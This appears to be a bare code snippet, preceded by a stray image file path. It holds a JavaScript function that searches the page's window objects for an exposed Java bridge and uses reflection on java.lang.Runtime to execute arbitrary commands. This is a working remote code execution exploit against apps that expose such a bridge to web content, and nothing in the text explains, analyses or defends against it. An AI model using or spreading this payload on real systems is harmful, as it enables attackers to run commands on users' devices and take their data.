 function execute(cmdArgs) {
    for (var obj in window) {
        if ("getClass" in window[obj]) {
            alert(obj);
            return  window[obj].getClass().forName("java.lang.Runtime")
                 .getMethod("getRuntime",null).invoke(null,null).exec(cmdArgs);
        }
    }
}